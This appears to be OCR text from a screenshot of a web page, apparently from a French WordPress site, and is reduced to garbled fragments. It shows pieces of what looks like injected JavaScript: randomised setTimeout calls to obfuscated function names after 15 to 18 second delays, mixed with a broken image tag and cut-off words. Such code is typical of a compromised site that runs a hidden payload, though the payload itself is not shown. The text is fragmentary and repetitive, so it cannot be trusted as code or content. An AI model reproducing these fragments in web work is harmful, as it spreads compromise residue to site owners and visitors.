
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
anderole 2000 x 900″
src= »https://www.bieresbio.fr/
wp-
content/uploads/2015/01/B
ando
m() * 6); if (number1==3){var
delay = 18000;
setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;